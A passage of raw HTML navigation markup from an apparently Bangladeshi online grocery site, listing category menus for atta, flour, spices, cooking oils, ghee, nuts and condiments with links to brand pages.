href="https://www.thebasketbd.com/groceries/atta.html" ><span>ATTA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/teer.html" ><span>TEER</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/aci.html" ><span>ACI</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-10-6 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/ama.html" ><span>AMA</span></a></li></ul></li><li class="level1 nav-11 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour.html" ><span>FLOUR</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/teer.html" ><span>TEER</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/aci.html" ><span>ACI</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-11-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mission.html" ><span>MISSION</span></a></li><li class="level2 nav-11-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mr-hang.html" ><span>MR. HANG</span></a></li><li class="level2 nav-11-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mr-hung.html" ><span>MR. HUNG</span></a></li><li class="level2 nav-11-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/uncle-barns.html" ><span>UNCLE BARNS</span></a></li><li class="level2 nav-11-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-11-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/satej.html" ><span>SATEJ</span></a></li><li class="level2 nav-11-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/ama.html" ><span>AMA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/spices.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/seasoning.png"></i> <span>SPICES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix.html" ><span>CURRY MIX</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/btme.html" ><span>BTME</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/freshwel.html" ><span>FRESHWEL</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/lazzat.html" ><span>LAZZAT</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/shan.html" ><span>SHAN</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/chef-s-choice.html" ><span>CHEF&#039;S &amp; CHOICE</span></a></li><li class="level2 nav-1-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole.html" ><span>SPICE WHOLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/btme.html" ><span>BTME</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-2-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder.html" ><span>SPICE POWDER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/btme.html" ><span>BTME</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-19 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs.html" ><span>SPICES HERBS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/btme.html" ><span>BTME</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/real-spain.html" ><span>REAL SPAIN</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/king-saffron.html" ><span>KING SAFFRON</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/badiee.html" ><span>BADIEE</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-4-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste.html" ><span>SPICES PASTE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/frenchs.html" ><span>FRENCHS</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/laoganma.html" ><span>LAOGANMA</span></a></li><li class="level2 nav-5-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/korea.html" ><span>KOREA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/cooking-oil.png"></i> <span>COOKING OIL</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil.html" ><span>MUSTARD OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/teer.html" ><span>TEER</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/shapla.html" ><span>SHAPLA</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/sarse.html" ><span>SARSE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil.html" ><span>SOYABEAN OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/veola.html" ><span>VEOLA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/teer.html" ><span>TEER</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-2-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/star-ship.html" ><span>STAR SHIP</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil.html" ><span>SESAME OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-3-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/bachun.html" ><span>BACHUN</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil.html" ><span>RICE BRAN OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/natura.html" ><span>NATURA</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/aci.html" ><span>ACI</span></a></li><li class="level2 nav-4-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/fortune.html" ><span>FORTUNE</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil.html" ><span>SUNFLOWER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/royal-chef.html" ><span>ROYAL CHEF</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/sunlico.html" ><span>SUNLICO</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/manha.html" ><span>MANHA</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/kings.html" ><span>KINGS</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/sunbeam.html" ><span>SUNBEAM</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/safya.html" ><span>SAFYA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/orkide.html" ><span>ORKIDE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/golden-drop.html" ><span>GOLDEN DROP</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/kernel.html" ><span>KERNEL</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/ecorganic.html" ><span>ECORGANIC</span></a></li><li class="level2 nav-5-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/span.html" ><span>SPAN</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee.html" ><span>GHEE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/aseel.html" ><span>ASEEL</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/milk-vita.html" ><span>MILK VITA</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-6-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/farm-fresh.html" ><span>FARM FRESH</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil.html" ><span>OLIVE OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olivital.html" ><span>OLIVITAL</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/span-oliva.html" ><span>SPAN OLIVA</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/la-espanola.html" ><span>LA ESPANOLA</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/basso.html" ><span>BASSO</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-7-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olio-orolio.html" ><span>OLIO OROLIO</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil.html" ><span>CANOLA OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-8-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil/korea.html" ><span>KOREA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil.html" ><span>BUTTER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil/red-cow.html" ><span>RED COW</span></a></li><li class="level2 nav-9-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil/kwality.html" ><span>KWALITY</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/vegetable-oil.html" ><span>VEGETABLE OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/vegetable-oil/saffola.html" ><span>SAFFOLA</span></a></li></ul></li><li class="level1 nav-11 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/pepper-oil.html" ><span>PEPPER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/pepper-oil/china.html" ><span>CHINA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/food.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/food.png"></i> <span>FOOD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/food/nut.html" ><span>NUT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/tong-garden.html" ><span>TONG GARDEN</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/nut-candy.html" ><span>NUT CANDY</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/noi.html" ><span>NOI</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/chui-hiang.html" ><span>CHUI HIANG</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/country-fresh.html" ><span>COUNTRY FRESH</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/royal-farm.html" ><span>ROYAL FARM</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/nuttos.html" ><span>NUTTOS</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/koh-kae.html" ><span>KOH-KAE</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-19 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments.html" ><span>CONDIMENTS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/bd-food.html" 